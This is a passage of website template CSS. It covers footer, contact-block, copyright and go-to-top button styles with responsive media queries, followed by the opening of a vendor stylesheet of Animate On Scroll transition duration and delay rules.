 * ------------------------------------------------------------------- */
.s-footer {
  padding-top: 24rem;
  padding-bottom: 8rem;
  background-color: #0b0a15;
  position: relative;
}

.s-footer .right-vert-line {
  background-color: #f9861a;
}

.s-footer__bottom {
  font-family: "Gothic A1", sans-serif;
  color: rgba(255, 255, 255, 0.5);
  margin-top: 8rem;
}

.s-footer .footer-email-us .btn:hover,
.s-footer .footer-email-us .btn:focus {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #000000;
}

.s-footer .footer-contacts {
  margin-top: 7.2rem;
  margin-left: 8.33333%;
}

/* ------------------------------------------------------------------- 
 * ## contact block
 * ------------------------------------------------------------------- */
.footer-contact-block {
  font-family: "Gothic A1", sans-serif;
  font-weight: 400;
  font-size: 3rem;
  line-height: 1.2;
}

.footer-contact-block a {
  color: #ffffff;
}

.footer-contact-block a:hover,
.footer-contact-block a:focus {
  color: #f9861a;
}

.footer-contact-block__content,
.footer-contact-block__list li {
  padding: .8rem 0;
}

.footer-contact-block__list {
  list-style: none;
  margin-top: .4rem;
  margin-left: 0;
}

.footer-contact-block__list li {
  padding-left: 0;
}

.footer-contact-block__header {
  color: rgba(255, 255, 255, 0.4);
  margin: 0;
}

/* ------------------------------------------------------------------- 
 * ## copyright
 * ------------------------------------------------------------------- */
.ss-copyright {
  z-index: 2;
  position: relative;
}

.ss-copyright a {
  color: #ffffff;
}

.ss-copyright a:hover,
.ss-copyright a:focus {
  color: #f9861a;
}

.ss-copyright span {
  font-size: 1.5rem;
  display: inline-block;
}

.ss-copyright span::after {
  content: "|";
  display: inline-block;
  padding: 0 .8rem 0 1rem;
  color: rgba(255, 255, 255, 0.1);
}

.ss-copyright span:last-child::after {
  display: none;
}

/* ------------------------------------------------------------------- 
 * ## go top
 * ------------------------------------------------------------------- */
.ss-go-top {
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  position: fixed;
  bottom: 8.4rem;
  right: 8rem;
}

.ss-go-top a {
  text-decoration: none;
  border: 0 none;
  display: block;
  height: 6.4rem;
  width: 6.4rem;
  border-radius: 50%;
  background-color: #000000;
  -webkit-transition: all .3s;
  transition: all .3s;
  position: relative;
}

.ss-go-top a:hover,
.ss-go-top a:focus {
  background-color: #f9861a;
}

.ss-go-top svg {
  height: 1.2rem;
  width: 1.2rem;
  position: absolute;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  left: 50%;
  top: 50%;
}

.ss-go-top svg path {
  fill: #ffffff;
}

.ss-go-top.link-is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* ------------------------------------------------------------------- 
 * responsive:
 * footer
 * ------------------------------------------------------------------- */
@media screen and (max-width:1200px) {
  .ss-go-top {
    right: 6rem;
  }

  .ss-go-top a {
    height: 6rem;
    width: 6rem;
  }

}

@media screen and (max-width:900px) {
  .s-footer .footer-contacts {
    margin-left: 0;
  }

  .s-footer__main .column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }

}

@media screen and (max-width:800px) {
  .s-footer {
    padding-top: 20rem;
  }

  .ss-copyright {
    padding-right: 10rem;
  }

  .ss-go-top {
    right: 3.6rem;
  }

  .ss-go-top a {
    height: 5.2rem;
    width: 5.2rem;
  }

}

@media screen and (max-width:600px) {
  .ss-copyright {
    padding-right: 8rem;
  }

  .ss-copyright span {
    display: block;
  }

  .ss-copyright span::after {
    display: none;
  }

  .ss-go-top {
    right: 2.4rem;
    bottom: 4rem;
  }

}
</file>
<file: css/vendor.css>
/* =================================================================== 
 *  Ethos Vendor/Third Party CSS
 *  Template Ver. 1.0.0 
 *  11-05-2019
 *  ------------------------------------------------------------------
 *
 *  TOC:
 *  # Animate On Scroll 
 *  # Slick Slider
 *  # prettyprint GitHub Theme
 *  # PhotoSwipe main CSS
 *  # PhotoSwipe Skin
 *
 * =================================================================== */



/* ===================================================================
 * # Animate On Scroll 
 * https://michalsnik.github.io/aos/
 * ------------------------------------------------------------------- */
[data-aos][data-aos][data-aos-duration="50"],
body[data-aos-duration="50"] [data-aos] {
  -webkit-transition-duration: 50ms;
  transition-duration: 50ms;
}

[data-aos][data-aos][data-aos-delay="50"],
body[data-aos-delay="50"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="50"].aos-animate,
body[data-aos-delay="50"] [data-aos].aos-animate {
  -webkit-transition-delay: 50ms;
  transition-delay: 50ms;
}

[data-aos][data-aos][data-aos-duration="100"],
body[data-aos-duration="100"] [data-aos] {
  -webkit-transition-duration: .1s;
  transition-duration: .1s;
}

[data-aos][data-aos][data-aos-delay="100"],
body[data-aos-delay="100"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="100"].aos-animate,
body[data-aos-delay="100"] [data-aos].aos-animate {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[data-aos][data-aos][data-aos-duration="150"],
body[data-aos-duration="150"] [data-aos] {
  -webkit-transition-duration: .15s;
  transition-duration: .15s;
}

[data-aos][data-aos][data-aos-delay="150"],
body[data-aos-delay="150"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="150"].aos-animate,
body[data-aos-delay="150"] [data-aos].aos-animate {
  -webkit-transition-delay: .15s;
  transition-delay: .15s;
}

[data-aos][data-aos][data-aos-duration="200"],
body[data-aos-duration="200"] [data-aos] {
  -webkit-transition-duration: .2s;
  transition-duration: .2s;
}

[data-aos][data-aos][data-aos-delay="200"],
body[data-aos-delay="200"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="200"].aos-animate,
body[data-aos-delay="200"] [data-aos].aos-animate {
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
}

[data-aos][data-aos][data-aos-duration="250"],
body[data-aos-duration="250"] [data-aos] {
  -webkit-transition-duration: .25s;
  transition-duration: .25s;
}

[data-aos][data-aos][data-aos-delay="250"],
body[data-aos-delay="250"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="250"].aos-animate,
body[data-aos-delay="250"] [data-aos].aos-animate {
  -webkit-transition-delay: .25s;
  transition-delay: .25s;
}

[data-aos][data-aos][data-aos-duration="300"],
body[data-aos-duration="300"] [data-aos] {
  -webkit-transition-duration: .3s;
  transition-duration: .3s;
}

[data-aos][data-aos][data-aos-delay="300"],
body[data-aos-delay="300"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="300"].aos-animate,
body[data-aos-delay="300"] [data-aos].aos-animate {
  -webkit-transition-delay: .3s;
  transition-delay: .3s;
}

[data-aos][data-aos][data-aos-duration="350"],
body[data-aos-duration="350"] [data-aos] {
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
}

[data-aos][data-aos][data-aos-delay="350"],
body[data-aos-delay="350"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="350"].aos-animate,
body[data-aos-delay="350"] [data-aos].aos-animate {
  -webkit-transition-delay: .35s;
  transition-delay: .35s;
}

[data-aos][data-aos][data-aos-duration="400"],
body[data-aos-duration="400"] [data-aos] {
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
}

[data-aos][data-aos][data-aos-delay="400"],
body[data-aos-delay="400"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="400"].aos-animate,
body[data-aos-delay="400"] [data-aos].aos-animate {
  -webkit-transition-delay: .4s;
  transition-delay: .4s;
}

[data-aos][data-aos][data-aos-duration="450"],
body[data-aos-duration="450"] [data-aos] {
  -webkit-transition-duration: .45s;
  transition-duration: .45s;
}

[data-aos][data-aos][data-aos-delay="450"],
body[data-aos-delay="450"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="450"].aos-animate,
body[data-aos-delay="450"] [data-aos].aos-animate {
  -webkit-transition-delay: .45s;
  transition-delay: .45s;
}

[data-aos][data-aos][data-aos-duration="500"],
body[data-aos-duration="500"] [data-aos] {
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
}

[data-aos][data-aos][data-aos-delay="500"],
body[data-aos-delay="500"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="500"].aos-animate,
body[data-aos-delay="500"] [data-aos].aos-animate {
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
}

[data-aos][data-aos][data-aos-duration="550"],
body[data-aos-duration="550"] [data-aos] {
  -webkit-transition-duration: .55s;
  transition-duration: .55s;
}

[data-aos][data-aos][data-aos-delay="550"],
body[data-aos-delay="550"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="550"].aos-animate,
body[data-aos-delay="550"] [data-aos].aos-animate {
  -webkit-transition-delay: .55s;
  transition-delay: .55s;
}

[data-aos][data-aos][data-aos-duration="600"],
body[data-aos-duration="600"] [data-aos] {
  -webkit-transition-duration: .6s;
  transition-duration: .6s;
}

[data-aos][data-aos][data-aos-delay="600"],
body[data-aos-delay="600"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="600"].aos-animate,
body[data-aos-delay="600"] [data-aos].aos-animate {
  -webkit-transition-delay: .6s;
  transition-delay: .6s;
}

[data-aos][data-aos][data-aos-duration="650"],
body[data-aos-duration="650"] [data-aos] {
  -webkit-transition-duration: .65s;
  transition-duration: .65s;
}

[data-aos][data-aos][data-aos-delay="650"],
body[data-aos-delay="650"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="650"].aos-animate,
body[data-aos-delay="650"] [data-aos].aos-animate {
  -webkit-transition-delay: .65s;
  transition-delay: .65s;
}

[data-aos][data-aos][data-aos-duration="700"],
body[data-aos-duration="700"] [data-aos] {
  -webkit-transition-duration: .7s;
  transition-duration: .7s;
}

[data-aos][data-aos][data-aos-delay="700"],
body[data-aos-delay="700"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="700"].aos-animate,
body[data-aos-delay="700"] [data-aos].aos-animate {
  -webkit-transition-delay: .7s;
  transition-delay: .7s;
}

[data-aos][data-aos][data-aos-duration="750"],
body[data-aos-duration="750"] [data-aos] {
  -webkit-transition-duration: .75s;
  transition-duration: .75s;
}

[data-aos][data-aos][data-aos-delay="750"],
body[data-aos-delay="750"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="750"].aos-animate,
body[data-aos-delay="750"] [data-aos].aos-animate {
  -webkit-transition-delay: .75s;
  transition-delay: .75s;
}

[data-aos][data-aos][data-aos-duration="800"],
body[data-aos-duration="800"] [data-aos] {
  -webkit-transition-duration: .8s;
  transition-duration: .8s;
}

[data-aos][data-aos][data-aos-delay="800"],
body[data-aos-delay="800"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="800"].aos-animate,
body[data-aos-delay="800"] [data-aos].aos-animate {
  -webkit-transition-delay: .8s;
  transition-delay: .8s;
}

[data-aos][data-aos][data-aos-duration="850"],
body[data-aos-duration="850"] [data-aos] {
  -webkit-transition-duration: .85s;
  transition-duration: .85s;
}

[data-aos][data-aos][data-aos-delay="850"],
body[data-aos-delay="850"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="850"].aos-animate,
body[data-aos-delay="850"] [data-aos].aos-animate {
  -webkit-transition-delay: .85s;
  transition-delay: .85s;
}

[data-aos][data-aos][data-aos-duration="900"],
body[data-aos-duration="900"] [data-aos] {
  -webkit-transition-duration: .9s;
  transition-duration: .9s;
}

[data-aos][data-aos][data-aos-delay="900"],
body[data-aos-delay="900"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="900"].aos-animate,
body[data-aos-delay="900"] [data-aos].aos-animate {
  -webkit-transition-delay: .9s;
  transition-delay: .9s;
}

[data-aos][data-aos][data-aos-duration="950"],
body[data-aos-duration="950"] [data-aos] {
  -webkit-transition-duration: .95s;
  transition-duration: .95s;
}

[data-aos][data-aos][data-aos-delay="950"],
body[data-aos-delay="950"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="950"].aos-animate,
body[data-aos-delay="950"] [data-aos].aos-animate {
  -webkit-transition-delay: .95s;
  transition-delay: .95s;
}

[data-aos][data-aos][data-aos-duration="1000"],
body[data-aos-duration="1000"] [data-aos] {
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}

[data-aos][data-aos][data-aos-delay="1000"],
body[data-aos-delay="1000"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1000"].aos-animate,
body[data-aos-delay="1000"] [data-aos].aos-animate {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

[data-aos][data-aos][data-aos-duration="1050"],
body[data-aos-duration="1050"] [data-aos] {
  -webkit-transition-duration: 1.05s;
  transition-duration: 1.05s;
}

[data-aos][data-aos][data-aos-delay="1050"],
body[data-aos-delay="1050"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1050"].aos-animate,
body[data-aos-delay="1050"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.05s;
  transition-delay: 1.05s;
}

[data-aos][data-aos][data-aos-duration="1100"],
body[data-aos-duration="1100"] [data-aos] {
  -webkit-transition-duration: 1.1s;
  transition-duration: 1.1s;
}

[data-aos][data-aos][data-aos-delay="1100"],
body[data-aos-delay="1100"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1100"].aos-animate,
body[data-aos-delay="1100"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s;
}

[data-aos][data-aos][data-aos-duration="1150"],
body[data-aos-duration="1150"] [data-aos] {
  -webkit-transition-duration: 1.15s;
  transition-duration: 1.15s;
}

[data-aos][data-aos][data-aos-delay="1150"],
body[data-aos-delay="1150"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1150"].aos-animate,
body[data-aos-delay="1150"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.15s;
  transition-delay: 1.15s;
}

[data-aos][data-aos][data-aos-duration="1200"],
body[data-aos-duration="1200"] [data-aos] {
  -webkit-transition-duration: 1.2s;
  transition-duration: 1.2s;
}

[data-aos][data-aos][data-aos-delay="1200"],
body[data-aos-delay="1200"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1200"].aos-animate,
body[data-aos-delay="1200"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

[data-aos][data-aos][data-aos-duration="1250"],
body[data-aos-duration="1250"] [data-aos] {
  -webkit-transition-duration: 1.25s;
  transition-duration: 1.25s;
}

[data-aos][data-aos][data-aos-delay="1250"],
body[data-aos-delay="1250"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1250"].aos-animate,
body[data-aos-delay="1250"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.25s;
  transition-delay: 1.25s;
}

[data-aos][data-aos][data-aos-duration="1300"],
body[data-aos-duration="1300"] [data-aos] {
  -webkit-transition-duration: 1.3s;
  transition-duration: 1.3s;
}

[data-aos][data-aos][data-aos-delay="1300"],
body[data-aos-delay="1300"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1300"].aos-animate,
body[data-aos-delay="1300"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.3s;
  transition-delay: 1.3s;
}

[data-aos][data-aos][data-aos-duration="1350"],
body[data-aos-duration="1350"] [data-aos] {
  -webkit-transition-duration: 1.35s;
  transition-duration: 1.35s;
}

[data-aos][data-aos][data-aos-delay="1350"],
body[data-aos-delay="1350"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1350"].aos-animate,
body[data-aos-delay="1350"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.35s;
  transition-delay: 1.35s;
}

[data-aos][data-aos][data-aos-duration="1400"],
body[data-aos-duration="1400"] [data-aos] {
  -webkit-transition-duration: 1.4s;
  transition-duration: 1.4s;
}

[data-aos][data-aos][data-aos-delay="1400"],
body[data-aos-delay="1400"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1400"].aos-animate,
body[data-aos-delay="1400"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.4s;
  transition-delay: 1.4s;
}

[data-aos][data-aos][data-aos-duration="1450"],
body[data-aos-duration="1450"] [data-aos] {
  -webkit-transition-duration: 1.45s;
  transition-duration: 1.45s;
}

[data-aos][data-aos][data-aos-delay="1450"],
body[data-aos-delay="1450"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1450"].aos-animate,
body[data-aos-delay="1450"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.45s;
  transition-delay: 1.45s;
}

[data-aos][data-aos][data-aos-duration="1500"],
body[data-aos-duration="1500"] [data-aos] {
  -webkit-transition-duration: 1.5s;
  transition-duration: 1.5s;
}

[data-aos][data-aos][data-aos-delay="1500"],
body[data-aos-delay="1500"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1500"].aos-animate,
body[data-aos-delay="1500"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.5s;
  transition-delay: 1.5s;
}

[data-aos][data-aos][data-aos-duration="1550"],
body[data-aos-duration="1550"] [data-aos] {
  -webkit-transition-duration: 1.55s;
  transition-duration: 1.55s;
}

[data-aos][data-aos][data-aos-delay="1550"],
body[data-aos-delay="1550"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1550"].aos-animate,
body[data-aos-delay="1550"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.55s;
  transition-delay: 1.55s;
}

[data-aos][data-aos][data-aos-duration="1600"],
body[data-aos-duration="1600"] [data-aos] {
  -webkit-transition-duration: 1.6s;
  transition-duration: 1.6s;
}

[data-aos][data-aos][data-aos-delay="1600"],
body[data-aos-delay="1600"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1600"].aos-animate,
body[data-aos-delay="1600"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.6s;
  transition-delay: 1.6s;
}

[data-aos][data-aos][data-aos-duration="1650"],
body[data-aos-duration="1650"] [data-aos] {
  -webkit-transition-duration: 1.65s;
  transition-duration: 1.65s;
}

[data-aos][data-aos][data-aos-delay="1650"],
body[data-aos-delay="1650"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1650"].aos-animate,
body[data-aos-delay="1650"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.65s;
  transition-delay: 1.65s;
}

[data-aos][data-aos][data-aos-duration="1700"],
body[data-aos-duration="1700"] [data-aos] {
  -webkit-transition-duration: 1.7s;
  transition-duration: 1.7s;
}

[data-aos][data-aos][data-aos-delay="1700"],
body[data-aos-delay="1700"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1700"].aos-animate,
body[data-aos-delay="1700"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.7s;
  transition-delay: 1.7s;
}

[data-aos][data-aos][data-aos-duration="1750"],
body[data-aos-duration="1750"] [data-aos] {
  -webkit-transition-duration: 1.75s;
  transition-duration: 1.75s;
}

[data-aos][data-aos][data-aos-delay="1750"],
body[data-aos-delay="1750"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1750"].aos-animate,
body[data-aos-delay="1750"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.75s;
  transition-delay: 1.75s;
}

[data-aos][data-aos][data-aos-duration="1800"],
body[data-aos-duration="1800"] [data-aos] {
  -webkit-transition-duration: 1.8s;
  transition-duration: 1.8s;
}

[data-aos][data-aos][data-aos-delay="1800"],
body[data-aos-delay="1800"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1800"].aos-animate,
body[data-aos-delay="1800"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.8s;
  transition-delay: 1.8s;
}

[data-aos][data-aos][data-aos-duration="1850"],
body[data-aos-duration="1850"] [data-aos] {
  -webkit-transition-duration: 1.85s;
  transition-duration: 1.85s;
}

[data-aos][data-aos][data-aos-delay="1850"],
body[data-aos-delay="1850"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1850"].aos-animate,
body[data-aos-delay="1850"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.85s;
  transition-delay: 1.85s;
}

[data-aos][data-aos][data-aos-duration="1900"],
body[data-aos-duration="1900"] [data-aos] {
  -webkit-transition-duration: 1.9s;
  transition-duration: 1.9s;
}

[data-aos][data-aos][data-aos-delay="1900"],
body[data-aos-delay="1900"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1900"].aos-animate,
body[data-aos-delay="1900"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.9s;
  transition-delay: 1.9s;
}

[data-aos][data-aos][data-aos-duration="1950"],
body[data-aos-duration="1950"] [data-aos] {
  -webkit-transition-duration: 1.95s;
  transition-duration: 1.95s;
}

[data-aos][data-aos][data-aos-delay="1950"],
body[data-aos-delay="1950"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1950"].aos-animate,
body[data-aos-delay="1950"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.95s;
  transition-delay: 1.95s;
}

[data-aos][data-aos][data-aos-duration="2000"],
body[data-aos-duration="2000"] [data-aos] {
  -webkit-transition-duration: 2s;
  transition-duration: 2s;
}

[data-aos][data-aos][data-aos-delay="2000"],
body[data-aos-delay="2000"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2000"].aos-animate,
body[data-aos-delay="2000"] [data-aos].aos-animate {
  -webkit-transition-delay: 2s;
  transition-delay: 2s;
}

[data-aos][data-aos][data-aos-duration="2050"],
body[data-aos-duration="2050"] [data-aos] {
  -webkit-transition-duration: 2.05s;
  transition-duration: 2.05s;
}

[data-aos][data-aos][data-aos-delay="2050"],
body[data-aos-delay="2050"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2050"].aos-animate,
body[data-aos-delay="2050"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.05s;
  transition-delay: 2.05s;
}

[data-aos][data-aos][data-aos-duration="2100"],
body[data-aos-duration="2100"] [data-aos] {
  -webkit-transition-duration: 2.1s;
  transition-duration: 2.1s;
}

[data-aos][data-aos][data-aos-delay="2100"],
body[data-aos-delay="2100"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2100"].aos-animate,
body[data-aos-delay="2100"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.1s;
  transition-delay: 2.1s;
}

[data-aos][data-aos][data-aos-duration="2150"],
body[data-aos-duration="2150"] [data-aos] {
  -webkit-transition-duration: 2.15s;
  transition-duration: 2.15s;
}

[data-aos][data-aos][data-aos-delay="2150"],
body[data-aos-delay="2150"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2150"].aos-animate,
body[data-aos-delay="2150"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.15s;
  transition-delay: 2.15s;
}

[data-aos][data-aos][data-aos-duration="2200"],
body[data-aos-duration="2200"] [data-aos] {
  -webkit-transition-duration: 2.2s;
  transition-duration: 2.2s;
}

[data-aos][data-aos][data-aos-delay="2200"],
body[data-aos-delay="2200"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2200"].aos-animate,
body[data-aos-delay="2200"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.2s;
  transition-delay: 2.2s;
}

[data-aos][data-aos][data-aos-duration="2250"],
body[data-aos-duration="2250"] [data-aos] {
  -webkit-transition-duration: 2.25s;
  transition-duration: 2.25s;
}

[data-aos][data-aos][data-aos-delay="2250"],
body[data-aos-delay="2250"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2250"].aos-animate,
body[data-aos-delay="2250"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.25s;
  transition-delay: 2.25s;
}

[data-aos][data-aos][data-aos-duration="2300"],
body[data-aos-duration="2300"] [data-aos] {
  -webkit-transition-duration: 2.3s;
  transition-duration: 2.3s;
}

[data-aos][data-aos][data-aos-delay="2300"],
body[data-aos-delay="2300"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2300"].aos-animate,
body[data-aos-delay="2300"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.3s;
  transition-delay: 2.3s;
}

[data-aos][data-aos][data-aos-duration="2350"],
body[data-aos-duration="2350"] [data-aos] {
  -webkit-transition-duration: 2.35s;
  transition-duration: 2.35s;
}

[data-aos][data-aos][data-aos-delay="2350"],
body[data-aos-delay="2350"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2350"].aos-animate,
body[data-aos-delay="2350"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.35s;
  transition-delay: 2.35s;
}

[data-aos][data-aos][data-aos-duration="2400"],
body[data-aos-duration="2400"] [data-aos] {
  -webkit-transition-duration: 2.4s;
  transition-duration: 2.4s;
}

[data-aos][data-aos][data-aos-delay="2400"],
body[data-aos-delay="2400"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2400"].aos-animate,
body[data-aos-delay="2400"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.4s;
  transition-delay: 2.4s;
}

[data-aos][data-aos][data-aos-duration="2450"],
body[data-aos-duration="2450"] [data-aos] {
  -webkit-transition-duration: 2.45s;
  transition-duration: 2.45s;
}

[data-aos][data-aos][data-aos-delay="2450"],
body[data-aos-delay="2450"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2450"].aos-animate,
body[data-aos-delay="2450"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.45s;
  transition-delay: 2.45s;
}

[data-aos][data-aos][data-aos-duration="2500"],
body[data-aos-duration="2500"] [data-aos] {
  -webkit-transition-duration: 2.5s;
  transition-duration: 2.5s;
}

[data-aos][data-aos][data-aos-delay="2500"],
body[data-aos-delay="2500"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2500"].aos-animate,
body[data-aos-delay="2500"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.5s;
  transition-delay: 2.5s;
}

[data-aos][data-aos][data-aos-duration="2550"],
body[data-aos-duration="2550"] [data-aos] {
  -webkit-transition-duration: 2.55s;
  transition-duration: 2.55s;
}

[data-aos][data-aos][data-aos-delay="2550"],
body[data-aos-delay="2550"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2550"].aos-animate,
body[data-aos-delay="2550"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.55s;
  transition-delay: 2.55s;
}

[data-aos][data-aos][data-aos-duration="2600"],
body[data-aos-duration="2600"] [data-aos] {
  -webkit-transition-duration: 2.6s;
  transition-duration: 2.6s;
}

[data-aos][data-aos][data-aos-delay="2600"],
body[data-aos-delay="2600"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2600"].aos-animate,
body[data-aos-delay="2600"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.6s;
  transition-delay: 2.6s;
}

[data-aos][data-aos][data-aos-duration="2650"],
body[data-aos-duration="2650"] [data-aos] {
  -webkit-transition-duration: 2.65s;
  transition-duration: 2.65s;
}

[data-aos][data-aos][data-aos-delay="2650"],
body[data-aos-delay="2650"] [data-aos] {
  -webkit-transition-delay: 0;
  transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="2650"].aos-animate,
